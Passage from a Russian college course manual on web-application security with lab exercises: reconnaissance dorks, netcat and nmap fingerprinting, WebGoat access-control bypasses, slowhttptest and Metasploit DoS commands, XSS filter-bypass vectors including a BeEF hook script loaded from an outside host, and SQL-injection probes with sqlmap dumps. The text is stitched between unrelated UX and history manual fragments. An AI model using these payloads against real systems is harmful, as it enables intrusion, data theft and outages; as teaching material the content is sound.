Добавьте на главную страницу блок, посвященный решению одной-единственной проблемы. Хорошими примерами могут служить калькулятор расчета стоимости (заказ кухонь) и специализированная форма поиска (автомобильные запчасти).

Такой способ – это возможность одновременно и удержать посетителя на сайте, и выделиться среди конкурентов. Подумайте, есть ли у целевого посетителя конкретная насущная проблема, и попробуйте решить ее.

4. Обеспечьте качественную навигацию.

Проследите, чтобы все стандартные средства навигации корректно работали и были расположены на каждой странице сайта. К стандартным средствам относятся:

- главное меню;
- выделение активного пункта меню;
- название страницы (заголовок);
- навигационная цепочка (хлебные крошки).
	- 5. Добавьте интерактив.
	- Самые очевидные решения:
	- система отзывов;
	- голосования; онлайн-консультант; чат.

Каждый способ предназначен для решения собственных задач, которые, в свою очередь, зависят от тематики сайта. Оцените реальную пользу для ваших посетителей и не добавляйте на сайт лишние функции.

6. Публикуйте тематические статьи.

Раздел со статьями может стать сердцем сайта. Со стороны посетителей этот раздел сайта решает несколько задач:

• лучше раскрывает суть вашего товара/услуги для посетителей;  $\square$  показывает, что сайт поддерживается в актуальном состоянии.

- демонстрирует ваш профессионализм.
- 7. Свяжите материалы сайта ссылками.

Перелинковка – ссылки внутри страниц текста, которые ведут на другие страницы вашего сайта. Также ссылки могут размещаться списком после текста и раскрывать связанные темы. В случае с перелинковкой посетитель может заинтересоваться и перейти на другие страницы вашего сайта, чтобы лучше разобраться в вопросе. Легко и органично этот способ сочетается с тематическими статьями.

8. Инициируйте возвращение посетителей.

Не всегда получается сделать посетителя клиентом с первого раза. Вот несколько способов вернуть посетителя:

• Функция «Сообщить о поступлении». Если товар в будущем появится в магазине, то человек сможет вернуться за покупкой.

• Подписка на рассылку. Вы можете сообщать человеку, например, о публикации новых статей.

• Сами по себе интересные материалы, статьи могут побудить человека сохранить страницу в закладках и вернуться на нее в будущем.

9. Технические тонкости.

Открывайте внешние ссылки в новых вкладках. В этом случае человек не потеряет ваш сайт из виду и сможет вернуться к тому месту, на котором закончил работу с сайтом.

Обеспечьте приемлемую скорость загрузки страниц. Никому не хочется работать с «тормозящим» сайтом. С момента перехода по ссылке до момента отображения самых важных элементов страницы (первого экрана) должно проходить не больше 1–2 секунд.

Оформите страницу с ошибкой 404. На такие страницы посетители могут попадать, если вы удаляли страницы на сайте. Хорошо оформленная страница 404 позволит человеку вернуться к нормальному режиму работы.

*Задание № 1.* Проанализируйте поведенческие факторы предложенного сайта. *Задание № 2.* Оформите отчет.

# МИНПРОСВЕЩЕНИЯ РОССИИ

Федеральное государственное бюджетное образовательное учреждение высшего образования Башкирский государственный педагогический университет им. М.Акмуллы Колледж

# МЕТОДИЧЕСКИЕ РЕКОМЕНДАЦИИ

к практическим занятиям студентов 09.02.07 Информационные системы и программирование МДК.03.03 Обеспечение безопасности веб-приложений

> Разработала: Т.А. Васильева, преподаватель Колледжа БГПУ им.М.Акмуллы

## **Пояснительная записка**

Основное назначение дисциплины МДК.03.03 «Обеспечение безопасности вебприложений» в средних профессиональных образовательных учреждениях состоит в формировании у студентов общих и профессиональных компетенций, владение которыми позволяет осуществлять аудит безопасности веб-приложения в соответствии с регламентами по безопасности.

Содержание дисциплины предусматривает повторение и систематизацию знаний, полученных в средней общеобразовательной школе, формирование общих и профессиональных компетенций.

Практическое занятие – это форма организации учебного процесса, предполагающая выполнение обучающимися заданий самостоятельно и под руководством преподавателя. Дидактическая цель практических работ – формирование у обучающихся профессиональных и практических умений, необходимых для изучения последующих учебных дисциплин, а также подготовка к применению этих умений в профессиональной деятельности.

Практические занятия предполагают работу, связанную с постановкой задач по осуществлению аудита безопасности веб-приложения в соответствии с регламентами по безопасности.

Структура практических занятий включает в себя:

- теоретические вопросы по изучаемым темам,
- практические задания для решения с помощью программных средств.

## **ПРАКТИЧЕСКАЯ РАБОТА № 1. СБОР ИНФОРМАЦИИ О WEB-ПРИЛОЖЕНИИ**

**Цель:** обучение методам и средствам сбора информации об анализируемом вебприложении.

#### *Теоретические вопросы*

Методы и средства сбора информации об анализируемом веб-приложении. *Задание № 1.* Выполнить сбор информации об анализируемом веб-приложении. *Пример сбора информации об анализируемом (условном) веб-приложении www.test.app.com/robots.txt. Последовательность действий.*

Шаг 1. В адресной строке браузера перейти по адресу www.test.app.com/robots.txt.

Проанализировать содержимое файла. Сделать выводы о наличии «скрытых» директорий. Шаг 2. В адресной строке браузера перейти по адресу http://www.test.app.com/crossdomain.xml и, затем, по адресу http://www.test.app.com/clientaccesspolicy.xml. Проанализировать содержимое файлов. Сделать выводы о корректности конфигурации политики междоменного взаимодействия.

Шаг 3. Перейти по адресу http://www.google.com. Задать поисковые запросы, определяемые анализируемым приложением, например:

- site:www.test.app.com filetype:docx confidential;
- site:www.test.app.com filetype:doc secret;
- site:www.test.app.com inurl:admin;
- site:www.test.app.com filetype:sql;
- site:www.test.app.com intext: "Access denied".

Проанализировать логику запросов и полученные данные. Построить свои запросы, используя примеры из базы запросов.

Шаг 4. Перейти по адресу http://www.shodanhq.com. Задать следующий поисковый запрос: hostname:www.test.app.com

Построить свои запросы для приложения www.test.app.com.

Шаг 5. Данный тест выполняется только для приложений, размещенных в лабораторной сети. С помощью сетевых сканеров Nmap и Xprobe выполнить идентификацию ОС веб-сервера:

# nmap –O www.test.app.com –vv

# xprobe2 www.test.app.com

Шаг 6. Подключиться к веб-серверу, используя утилиту Netcat:

# nc www.test.app.com 80

Отправить следующий GET запрос

GET / HTTP/1.1

Host: www.test.app.com

\r\n

По заголовкам Server и X-Powered-By определить программное обеспечение, реализующее веб-сервер и фрэймворк веб-приложения. В браузере установить расширение Wappalyzer, перейти по адресу веб-приложения и проанализировать информацию о компонентах веб-приложения полученное через Wappalyzer.

Шаг 7. С помощью сканера веб-серверов Httprint (дистрибутив Backtrack) или Httprecon (ОС Windows) выполнить идентификацию веб-сервера:

# cd /pentest/enumeration/web/httprint/linux

# ./httprint –h www.test.app.com –s signatures.txt

С помощью сканера Wafw00f проверить наличие у вебприложения подсистемы WAF:

# cd /pentest/web/waffit

# python ./wafw00f.py http://www.test.app.com

# python ./wafw00f.py https://www.test.app.com

Шаг 8. Выполнить тесты по идентификации поддерживаемых веб-сервером HTTPметодов. Для этого необходимо отправить с помощью Burp Suite или Netcat запрос следующего вида:

OPTIONS / HTTP/1.1

Host: www.test.app.com

\r\n

Проверить, поддерживает ли сервер обработку запросов с произвольными методами:

DOGS / HTTP/1.1

Host: www.test.app.com

 $\ln$ 

Если веб-сервер поддерживает метод TRACE, то это может привести к уязвимости к атаке

Cross-Site Tracing (XST). Для проверки поддержки веб-сервером методы TRACE отправить запрос

TRACE / HTTP/1.1

Host: www.test.app.com

 $\ln$ 

Веб-сервер поддерживает метод TRACE и потенциально уязвим к атаке XST, если получен ответа вида

HTTP/1.1 200 OK Connection: close Content-Length: 39 TRACE / HTTP/1.1

Host: www.test.app.com

*Задание № 2.* Найти административные интерфейсы коммуникационного и сетевого оборудования (видеокамеры, коммутаторы ЛВС, домашние Wi-Fi маршрутизаторы, и т.д.), подключенные к сети Интернет.

*Задание № 3.* Оформить отчет.

## **ПРАКТИЧЕСКАЯ РАБОТА № 2. ТЕСТИРОВАНИЕ ЗАЩИЩЕННОСТИ МЕХАНИЗМА УПРАВЛЕНИЯ ДОСТУПОМ И СЕССИЯМИ**

**Цель:** обучение методам и средствам тестирования защищенности механизма управления доступом в веб-приложениях, современным методам и средствам тестирования защищенности механизма управления сессиями в веб-приложениях.

#### *Теоретические вопросы*

Методы и средства тестирования защищенности механизма управления доступом в вебприложениях.

Методы и средства тестирования защищенности механизма управления сессиями в вебприложениях.

*Задание № 1.* Выполнить тестирование защищенности механизма управления доступом исследуемого веб-приложения.

Последовательность действий

Шаг 1. Настроить работу браузера через штатный проксисервер Burp Suite. В веббраузере открыть главную страницу тестируемого веб-приложения www.test.app.com.

Шаг 2. Зарегистрироваться в веб-приложении. Получить идентификатор учетной записи и пароль доступа к веб-приложению. Проанализировать предсказуемость идентификаторов пользователей и, если это возможно, алгоритм назначения идентификаторов. Проанализировать реализованную в веб-приложении парольную политику. Оценить доступную сложность выбора паролей пользователями. Опционально выполнить атаку полного перебора паролей.

Шаг 3. Перейти по ссылке для аутентификации в приложении. При этом необходимо убедиться, что форма аутентификации доступна только по протоколу HTTPS. Убедиться, что вводимые пользователем логин и пароль отправляются в зашифрованном виде по протоколу HTTPS. Убедиться, что логин и пароль не отправляются с помощью HTTP-метода GET.

Шаг 4. Проверить, что в веб-приложении изменены стандартные пароли для встроенных учетных записей. Проверить, что новые учетные записи создаются с различными паролями.

Шаг 5. Проверить возможность идентификации пользователей веб-приложения через формы регистрации, входа и восстановления пароля. Для этого следует ввести несуществующее имя пользователя (например, qawsedrf1234) и произвольный пароль, а затем имя существующего пользователя и произвольный, но неправильный пароль. В обоих случаях должно быть выведено одно и то же сообщение об ошибке вида «Ошибка в имени пользователя или неверный пароль». Также оба HTTP-ответа должны совпадать с точностью до изменяемых параметров и быть получены за одно и то же время. В противном случае веб-приложение имеет скрытый канал (оракул), позволяющий идентифицировать его пользователей.

Шаг 6. Проверить возможность реализации атаки подбора пароля пользователя. Ввести имя пользователя. Ввести несколько раз неправильный пароль (5–10 раз). После этого ввести правильный пароль для этой учетной записи. Ввести одинаковый пароль для разных учетных записей (для 5–10). Проверить возможность доступа к веб-приложению. Блокирование учетных записей пользователя после нескольких неудачных попыток входа создает условие для реализации DoS-атаки и не должно использоваться в механизмах защиты от атак подбора паролей. Вместо этого необходимо использовать возрастающие временные задержки или средства антиавтоматизации (например, CAPTCHA).

Шаг 7. Проверить, что чувствительный контент (например, страницы с введенными номерами кредитных карт, счетов, адресов) не доступен через механизм History веббраузера, а также не кэшируется им. Войти под учетной записью пользователя, перейти на страницу с чувствительным контентом. Ввести новые данные. Выйти из приложения. Нажать кнопку «Back». Пользователь не должен иметь возможность выполнять новые запросы (при корректной реализации управления сессиями). Если при этом пользователю доступны ранее запрашиваемые страницы, то это означает, что серверная часть вебприложения не запретила веб-браузеру сохранять данные в истории. Запрещение кэширования определяется наличием HTTP-заголовков Pragma, CacheControl и Expires со следующими рекомендованными значениями:

Pragma: no-cache

Cache-Control: no-cache, no-store, must-revalidate,

 $max-age=0$ 

Expires: -1

Шаг 8. Запустить веб-приложение Web Goat. Ввести логин:

«guest», пароль: «guest».

Перейти по ссылке «Access Control Flaws → Bypass a Path Based Access Control». Изучить условия задачи. Используя FireBug (или любой аналогичный инструмент), изменить значение AccessControlMatrix.html на ../../main.jsp. Нажать кнопку «View File». Перейти по ссылке «LAB:

Role Based Access Control →Stage 1». Изучить условия задачи. Войти под пользователем Tom (пароль: Tom). Можно видеть, что от пользователя скрыта кнопка «DeleteProfile», так как он не должен иметь возможности удалять учетные записи. Нажать кнопку «View Profile». В Burp Suite просмотреть запрос. Используя FireBug (или любой аналогичный инструмент), изменить HTMLразмету, заменив элемент

<input type="submit" value="ViewProfile"

name="action"> на элемент

<input type="submit" value="DeleteProfile"

name="action">

Нажать кнопку «DeleteProfile». Просмотреть отправленный запрос в Burp Suite. Профиль пользователя будет удален. Опционально решить задачу «LAB: Role Based Access Control → Stage 2». Перейти по ссылке «LAB: Role Based Access Control →Stage 3». Изучить условия задачи. Войти под пользователем Tom (пароль: Tom). Нажать кнопку «View Profile». В Burp Suite просмотреть запрос. Можно видеть, что пользователю доступны данные своего профиля. Используя FireBug (или любой аналогичный инструмент), изменить HTML-размету, заменив элемент <option value=" $105"$ selected="">Tom Cat (employee)</option> на элемент

<option value="103" selected="">Tom Cat (employee)</option>

Нажать кнопку «ViewProfile». Просмотреть отправленный запрос в Burp Suite.

Будут выведены данные профиля пользователя Curly Stooge.

Опционально решить задачу «LAB: Role Based Access Control  $\rightarrow$  Stage 4».

Перейти по ссылке «Remote admin access». Изучить условия задачи. Просмотреть подменю «Admin Functions». Перейти по ссылке

WebGoat/attack?Screen=86&menu=200&admin=true. Просмотреть подменю «Admin Functions».\_\_

*Задание № 2.* Изучить рекомендации к защищенной реализации механизма хранения паролей. Исследовать механизм восстановления паролей выбранного вебприложения.

*Задание № 3.* Исследовать минимально допустимую длину и сложность паролей в произвольных пяти веб-приложениях из рейтинга ALEXA TOP 100.

*Задание № 4.* Выполнить тестирование защищенности механизма управления сессиями исследуемого веб-приложения.

Последовательность действий

Шаг 1. Настроить работу браузера через штатный прокси-сервер Burp Suite. В веббраузере открыть главную страницу тестируемого веб-приложения www.test.app.com. Просмотреть Cookie, определить, создается ли сессия для неаутентифицированных (анонимных) пользователей.

Шаг 2. Ввести корректные логин и пароль. Определить, что используется в качестве транспорта для передачи идентификатора сессии. Если для этого используется механизм Cookie, то определить имена cookie, их атрибуты (Secure, HttpOnly, Domain, Path, Expires) и значения. Проанализировать адекватность используемых атрибутов Cookie.

Шаг 3. Проанализировать имя идентификатора сессии, его структуру и значение, определить, используется ли кодирование или шифрование данных. Используя инструмент Sequencer в Burp Suite, проанализировать вероятностные характеристики последовательности идентификаторов сессий. Сделать вывод о соответствии реализации функции генерации идентификаторов требованиям безопасности. Сделать вывод о возможности использования атаки грубой силы для генерации сессионного идентификатора пользователя.

Шаг 4. Проверить аннулируемость сессии на серверной стороне. Сохранить Cookie в веббраузере (можно использовать расширение Export Cookies), выйти из приложения. Импортировать сохраненные ранее Cookie в браузер (можно использовать расширение Import Cookies). Перейти по любому адресу веб-приложения. Если вы попадете в предыдущую сессию, то это означает, что аннулирование сессии происходит только на клиенте. Проверить, что пользователь может завершить свою сессию в любой момент времени – каждая страница, доступная после аутентификации, содержит ссылку типа «Sign out», позволяющую завершить сессию. Проверить, какие механизмы таймаутов реализованы в веб-приложении.

Шаг 5. Проверить возможность выполнения атаки типа «Фиксация сессии». Для этого проверить наличие следующего недостатка: веб-приложение не обновляет сессионный идентификатор, отправленный браузером пользователя, после успешной аутентификации последнего. Отправить запрос веб-приложению и получить сессионный идентификатор в Cookie: GET / HTTP/1.1

Host: www.test.app.com

\r\n Получить и проанализировать ответ HTTP/1.1 200 OK Date: Wed, 14 Aug 2008 08:45:11 GMT Server: IBM\_HTTP\_Server

Set-Cookie: ID=d8eyYq3L0z2fgq10m4v; Path=/; secure Аутентифицироваться,

используя запрос с полученным идентификатором ID:

POST https://www.test.app.com/auth HTTP/1.1

Host: www.test.app.com

Cookie: ID=d8eyYq3L0z2fgq10m4v

 $\ln$ 

user=test&password=Zz123456

Если аутентификация прошла успешно, то приложение уязвимо к атаке фиксации сессии. Дополнительно убедиться, что идентификатор сессии передается только в Cookie и не раскрывается в лог-файлах, сообщениях об ошибках, URL и т.д.

Шаг 7. Проверить, что идентификатор сессии меняется после повторной аутентификации, смены пароля, роли и т.д.

Шаг 8. Проверить, что веб-приложение не позволяет иметь две одинаковые сессии с двух разных узлов сети.

*Задание № 5.* Предложить сценарий атаки, использующий недостаток аннулирования сессии только на клиентской стороне веб-приложения.

*Задание № 6.* Используя поисковые системы (Google, Shodan), найти вебприложения с механизмом URL Rewriting.

*Задание № 7.* Написать сценарий JavaScript, устанавливающий или считывающий идентификатор сессии пользователя. *Задание № 8.* Оформить отчет.

## **ПРАКТИЧЕСКАЯ РАБОТА № 3. ТЕСТИРОВАНИЕ НА УСТОЙЧИВОСТЬ К АТАКАМ ОТКАЗА В ОБСЛУЖИВАНИИ**

**Цель:** обучение методам и средствам тестирования веб-приложений на устойчивость к атакам отказа в обслуживании (DoS-атакам).

#### *Теоретические вопросы*

Методам и средства тестирования веб-приложений на устойчивость к атакам отказа в обслуживании (DoS-атакам).

*Задание № 1.* Выполнить тестирование устойчивости веб-приложения www.test.app.com к DoS-атакам на уровне протокола HTTP.

Последовательность действий

Шаг 1. Установить программу slowhttptest, доступную по URL

вида https://code.google.com/p/slowhttptest. Изучить документацию. Запустить сетевой анализатор Wireshark.

Шаг 2. На тестовом стенде, эмулирующем работу веб-сервера www.test.app.com, установить и выполнить базовые настройки для веб-серверов Apache, Nginx и IIS. Запустить веб-сервер Apache.

Шаг 3. Запустить в отношении веб-сервера атаку Slowloris, просмотреть трассировку соединения, проверить доступность веб-сервера с помощью произвольного браузера:

# slowhttptest -H -c 3000 -r 3000 -i 50 -l 6000

–u http://www.test.app.com

Провести несколько тестов с различными параметрами. Построить графики состояния вебсервера.

Шаг 4. Запустить в отношении веб-сервера атаку Slow HTTP POST, просмотреть трассировку соединения, проверить доступность веб-сервера с помощью произвольного браузера:

# slowhttptest -B -c 3000 -r 3000 -i 50 -l 6000

–u http://www.test.app.com

Провести несколько тестов с различными параметрами. Построить графики состояния вебсервера.

Шаг 5. Запустить в отношении веб-сервера атаку Slow Read, выбрав файл достаточного размера, просмотреть трассировку соединения, проверить доступность вебсервера с помощью произвольного браузера:

# slowhttptest -X -c 3000 -r 3000 -l 6000 -k 5 -n 50

 $-$  w 1 -y 2 -z 1 –u http://www.test.app.com/bigauth.js

Провести несколько тестов с различными параметрами. Построить графики состояния вебсервера.

Шаг 6. Остановить сервер Apache. Запустить сервер Nginx. Проделать предыдущие шаги в отношении сервера Nginx.

Шаг 7. Остановить сервер Nginx. Запустить сервер IIS. Проделать предыдущие шаги в отношении сервера IIS.

Шаг 8. В отношении сервера Apache выполнить атаку Apache Range Проанализировать результаты. Выполнить команду

# slowhttptest -R -u http://www.test.app.com -t GET

 $- c 1000 - a 10 - b 3000 - r 500$ 

Выполнить атаку Apache Range Header с использованием Metasploit Framework: # msfconsole

> use auxiliary/dos/http/apache\_range\_dos

> show options

> set RHOSTS www.test.app.com

> set RPORT 80

> set RLIMIT 100

> set THREADS 3

> run

*Задание № 2.* Проанализируйте, как можно по косвенным признакам определить уязвимость веб-сервера к атакам типа Slow HTTP DoS?

*Задание № 3.* Реализовать механизмы защиты для веб-сервера Apache от атак Slow HTTP DoS.

*Задание № 4.* Реализовать и протестировать веб-приложение, уязвимое к атаке XML Bomb.

*Задание № 5.* Оформить отчет.

## ПРАКТИЧЕСКАЯ РАБОТА № 4. ПОИСК УЯЗВИМОСТЕЙ К **ATAKAM XSS**

Цель: обучение методам и средствам идентификации и эксплуатации уязвимостей вебприложений к атакам XSS.

#### Теоретические вопросы

Методы и средства идентификации и эксплуатации уязвимостей веб-приложений к атакам XSS.

Задание № 1. Выполнить идентификацию и эксплуатацию уязвимостей к атакам XSS. Последовательность действий

Шаг 1. Скачать образ «Web For Pentesters» с веб-сайта www.pentesterlab.com. Создать виртуальную машину. Загрузиться с диска. В браузере открыть веб-приложение.

Шаг 2. Перейти по ссылке «XSS  $\rightarrow$  Example 1». Проанализировать логику функционирования веб-приложения. Определить контекст возможной атаки XSS. В качестве переменной name ввести вектор <script>alert(1)</script>

Шаг 3. Перейти по ссылке «XSS  $\rightarrow$  Example 2». Проанализировать логику функционирования веб-приложения. Определить контекст возможной атаки XSS. В качестве переменной name ввести вектор

<script>alert(1)</script>

Убелиться, что слово script фильтруется. Ввести вектор

 $\langle ScRipT\rangle$  alert(1) $\langle SCrIpT\rangle$ 

Шаг 4. Перейти по ссылке «XSS  $\rightarrow$  Example 3». Проанализировать логику функционирования веб-приложения. Определить контекст возможной атаки XSS. В качестве переменной name ввести вектор

 $\langle \text{script} \rangle$  alert(1) $\langle \text{script} \rangle$ 

Убедиться, что слово <script> вырезается. Ввести вектор

<scr<script>ipt>alert(1)</s</script>cript>

Шаг 5. Перейти по ссылке «XSS  $\rightarrow$  Example 4». Проанализировать логику функционирования веб-приложения. Определить контекст возможной атаки XSS. В качестве переменной name ввести вектор

 $\langle \text{script} \rangle$  alert(1) $\langle \text{script} \rangle$ 

Убедиться, что слово <script> вырезается корректно. Ввести вектор

 $\langle \text{img/src=1} \text{ onerror=}\text{alert}(1)\rangle$ 

Шаг 6. Перейти по ссылке «XSS  $\rightarrow$  Example 5». Проанализировать логику функционирования веб-приложения. Определить контекст возможной атаки XSS. В качестве переменной name ввести вектора

 $\langle \text{script} \rangle$  alert(1) $\langle$ /script $\rangle$ 

 $\langle \text{img/src=1} \text{ onerror=}\text{alert}(1)\rangle$ 

Убедиться, что слово alert вырезается корректно. Ввести вектора

 $\langle \text{img/src=1 onerror} \rangle = \text{u0061a}$ lart(1)>

 $\langle \text{img/src=1} \text{ onerror=prompt}(1) \rangle$ 

 $\langle \text{img src=1 onerror} = \text{'t=/aler/.source\%2b/t(1)/source; eval(t)} \rangle$ 

Шаг 7. Перейти по ссылке «XSS  $\rightarrow$  Example 6». Проанализировать логику функционирования веб-приложения. Определить контекст возможной атаки XSS. В качестве переменной name ввести вектора

";alert $(1)$ ;"

 $\langle$ /script> $\langle$ script>alert(1);//

Шаг 8. Перейти по ссылке «XSS  $\rightarrow$  Example 7». Проанализировать логику функционирования веб-приложения. Определить контекст возможной атаки XSS. В качестве переменной name ввести вектор

":alert $(1)$ :"

Убедиться, что символ " кодируется в HTML-сущность &quot. В качестве переменной name

ввести вектор ';alert(1);'

Шаг 9. Перейти по ссылке «XSS  $\rightarrow$  Example 8». Проанализировать логику функционирования веб-приложения. Определить контекст возможной атаки XSS. Вводимые данные кодируются корректно. Изменить URL на следующий:

 $xss/example8.php''$  on submit="alert(1)

Шаг 10. Перейти по ссылке «XSS  $\rightarrow$  Example 9». Проанализировать логику функционирования веб-приложения. Определить контекст и тип возможной атаки XSS. В браузере перейти по ссылке xss/example9.php#<script>alert(1)</script>.

Убедиться, что никакого НТТР-запроса не отправляется.

Шаг 11. Запустить среду эксплуатации уязвимостей ВеЕF. Перейти по ссылке «XSS  $\rightarrow$  Example 1». В качестве значения параметра name ввести вектор <script  $src="http://1.1.1.1:3000/hook.is">\langle \mathsf{script}\rangle$ 

Перейти в консоль ВеЕF, ввести стандартные логин и пароль (beef:beef). В разделе «Online Browser» должен отображаться ваш браузер. Во вкладке «Details» просмотреть информацию о браузере и компьютере. Перейти во вкладку «Commands». Выполнить следующие команды и проанализировать полученные результаты: - «Create Alert Dialog»;

- «Redirect Browser», перенаправив пользователя на сайт http://evil.com;

 $-\alpha$ Clickjacking»;

 $-\alpha$ Clippy»;

 $-\alpha$  Fake Notification Bar»;  $-\alpha$  Google Phishing»;  $-\alpha$ Pretty Theft».

Задание № 2. Выполнить задания по поиску уязвимостей к атакам XSS на сайте xssgame.appspot.com.

Задание № 3. Выполнить задания по поиску уязвимостей к атакам XSS на сайте escape.alf.nu.

Задание № 4. Выполнить задания по поиску уязвимостей к атакам XSS на сайте prompt.ml.

Задание № 5. Оформить отчет.

## ПРАКТИЧЕСКАЯ РАБОТА № 5. ПОИСК УЯЗВИМОСТЕЙ К **ATAKAM SOLINJECTION**

Цель: обучение методам и средствам идентификации и эксплуатации уязвимостей в вебприложениях к атакам SOL-injection.

Теоретические вопросы

Методы и средства идентификации и эксплуатации уязвимостей в вебприложениях к атакам SQL-injection.

Задание № 1. Выполнить идентификацию и эксплуатацию уязвимостей к атакам SOL-injection.

Последовательность действий

Шаг 1. Скачать образ «Web For Pentesters» с веб-сайта www.pentesterlab.com. Создать виртуальную машину. Загрузиться с диска. В браузере открыть веб-приложение.

Шаг 2. Перейти по ссылке «SQL injections  $\rightarrow$  Example 1». Проанализировать логику функционирования веб-приложения. Последовательно ввести следующие запросы, обращая внимание на вывод веб-приложения, сделать предположение о структуре используемого SOLзапроса:

- sqli/example1.php?name=root'

- sqli/example1.php?name=root"

 $-$  sqli/example1.php?name=root%201=1

 $-$  sqli/example1.php?name=root"%201=1#

 $-$  sqli/example1.php?name=root%201=1%20--

sqli/example1.php?name=root'%201=1%20/\*

 $-$  sqli/example1.php?name=root $\frac{1}{20}$ '|'='1

 $-$  sqli/example1.php?name=root"%20'1'='2

- sqli/example1.php?name=root%23sqli

Последние три запроса позволяют сделать вывод об уязвимости параметра name к атаке SQLinjection. Выполнить следующую команду:

 $#$  python sqlmap.py -p name —dmbs=mysql —dump

 $-u$  http://IP address/sqli/example1.php?name=root

Просмотреть результаты работы программы, просмотреть полученные данные из базы данных.

Шаг 2. Перейти по ссылке «SQL injections  $\rightarrow$  Example 2». Проанализировать логику функционирования веб-приложения. Последовательно ввести следующие запросы, обращая внимание на вывод веб-приложения, сделать предположение о структуре используемого SQL-запроса:

 $-$  sqli/example2.php?name=root%20and%201=1

 $-$ sqli/example2.php?name=root"%09and%09'1'='1

- sqli/example2.php?name=root'%09and%09'1'='2

- sqli/example2.php?name=root'%2b%2b'

Последние три запроса позволяют сделать вывод об уязвимости параметра name к атаке SQLinjection. Запустить sqlmap, убедиться, что в данном случае он не смог идентифицировать уязвимый параметр.

Шаг 3. Перейти по ссылке «SQL injections  $\rightarrow$  Example 3». Проанализировать логику функционирования веб-приложения. Последовательно ввести следующие запросы, обращая внимание на вывод веб-приложения, сделать предположение о структуре используемого SQL-запроса:

 $-$ sqli/example3.php?name=root%20and%201=1

- sqli/example3.php?name=root'/\*\*/and/\*\*/'1'='1

 $-sqli-example3.php?name=root'/**/and/**/1'=2$ 

- sqli/example3.php?name=root"%2b%2b'

Последние три запроса позволяют сделать вывод об уязвимости параметра name к атаке SQLinjection. Запустить sqlmap, убедиться, что в данном случае он не сможет идентифицировать уязвимый параметр.

Шаг 4. Перейти по ссылке «SQL injections  $\rightarrow$  Example 4». Проанализировать логику функционирования веб-приложения. Последовательно ввести следующие запросы, обращая внимание на вывод веб-приложения, сделать предположение о структуре используемого SQL-запроса: − sqli/example4.php?id=2

− sqli/example4.php?id=2'

− sqli/example4.php?id=2"

− sqli/example4.php?id=1%2b1

− sqli/example4.php?id=0%2b2

− sqli/example4.php?id=3-1

Последние три запроса позволяют сделать вывод об уязвимости параметра id к атаке SQLinjection. Выполнить следующую команду:

 $#$  python sqlmap.py –p id —dmbs=mysql —dump

–u http://IP\_address/sqli/example4.php?id=1

Просмотреть полученные данные из базы данных. Просмотреть исходный код PHPсценария.

Шаг 5. Перейти по ссылке «SQL injections  $\rightarrow$  Example 5». Проанализировать логику функционирования веб-приложения. Последовательно ввести следующие запросы, обращая внимание на вывод веб-приложения, сделать предположение о структуре используемого SQLзапроса:

− sqli/example5.php?id=2

− sqli/example5.php?id=2'

− sqli/example5.php?id=2"

− sqli/example5.php?id=1%2b1

− sqli/example5.php?id=0%2b2

− sqli/example5.php?id=3-1

Последние три запроса позволяют сделать вывод об уязвимости параметра id к атаке SQLinjection. Выполнить следующую команду:

 $\#$  python sqlmap.py –p id —dmbs=mysql —dump

–u http://IP\_address/sqli/example5.php?id=1

Просмотреть полученные данные из базы данных. Просмотреть исходный код PHPсценария.

Шаг 6. Перейти по ссылке «SQL injections  $\rightarrow$  Example 5». Проанализировать логику функционирования веб-приложения. Последовательно ввести следующие запросы, обращая внимание на вывод веб-приложения, сделать предположение о структуре используемого SQLзапроса:

− sqli/example6.php?id=2

- − sqli/example6.php?id=2'
- − sqli/example6.php?id=2"
- − sqli/example6.php?id=1%2b1
- − sqli/example6.php?id=0%2b2
- − sqli/example6.php?id=3-1
- − sqli/example6.php?id=5-3

Последние три запроса позволяют сделать вывод об уязвимости параметра id к атаке SQLinjection. Запустить sqlmap, убедиться, что в данном случае он не может проэксплуатировать уязвимый параметр. Просмотреть исходный код PHP-сценария.

Шаг 7. Перейти по ссылке «SQL injections  $\rightarrow$  Example 5». Проанализировать логику функционирования веб-приложения. Последовательно ввести следующие запросы, обращая внимание на вывод веб-приложения, сделать предположение о структуре используемого SQLзапроса:

− sqli/example7.php?id=2

− sqli/example7.php?id=2'

- − sqli/example7.php?id=2"
- − sqli/example7.php?id=1%2b1
- − sqli/example7.php?id=3-1

− sqli/example7.php?id=2%0Aand%201=1

- − sqli/example7.php?id=2%0Aand%201=2
- − sqli/example7.php?id=2%0A%23sqli

Последние три запроса позволяют сделать вывод об уязвимости параметра id к атаке SQLinjection. Запустить sqlmap, убедиться, что в данном случае он не может проэксплуатировать уязвимый параметр. Выполнить следующие запросы для извлечения данных из СУБД:

− sqli/example7.php?id=2%0Aunion%20select%201

− sqli/example7.php?id=2%0Aunion%20select%201,2

− sqli/example7.php?id=2%0Aunion%20select%201,2,3

− sqli/example7.php?id=2%0Aunion%20select%201,2,3,4

− sqli/example7.php?id=2%0Aunion%20select%201,2,3,4,5

− sqli/example7.php?id=2%0Aunion%20select%20name,passwd,1,1,1 from users

Ручными методами получить данные из базы данных. Просмотреть исходный код PHPсценария.

*Задание № 3.* Построить и выполнить SQL-запрос, приводящий к отказу в обслуживании вебприложения, уязвимого к атаке SQL-injection.

*Задание № 4.* Для веб-приложения, уязвимого к атаке SQL-injection и спользующего для хранения данных СУБД MySQL, получить содержимое служебной базы данных INFORMATION\_SCHEMA.

*Задание № 5.* Оформить отчет.

# МИНПРОСВЕЩЕНИЯ РОССИИ

Федеральное государственное бюджетное образовательное учреждение высшего образования Башкирский государственный педагогический университет им. М.Акмуллы Колледж

# МЕТОДИЧЕСКИЕ РЕКОМЕНДАЦИИ к практическим занятиям студентов 09.02.07 Информационные системы и программирование ОГСЭ.02. История

Разработал: В.Н. Антошкин, преподаватель Колледжа БГПУ им.М.Акмуллы

Содержание заданий для практических работ соответствует ФГОС СПО и рабочей программе учебной дисциплины «История».

В результате выполнения практических работ формируются знания и умения:

## **Умения:**

- Ориентироваться в современной экономической, политической и культурной ситуации в России и мире;

- Выявлять взаимосвязь отечественных, региональных, мировых социально-экономических, политических и культурных проблем.

## **Знания:**

- Основных направлений развития ключевых регионов мира на рубеже XX и XXI вв.;

- Сущности и причин локальных, региональных, межгосударственных конфликтов в конце XX – начале XXI вв.;

- Основных процессов (интеграционных, поликультурных, миграционных и иных) политического и экономического развития ведущих регионов мира;

- Назначение ООН, НАТО, ЕС и др. организаций и сферы их деятельности;

- Сведений о роли науки, культуры и религии в сохранении и укреплений национальных и государственных традиций;

- Содержание и назначение важнейших правовых и законодательных актов мирового и регионального значения.

# **Критерии оценки:**

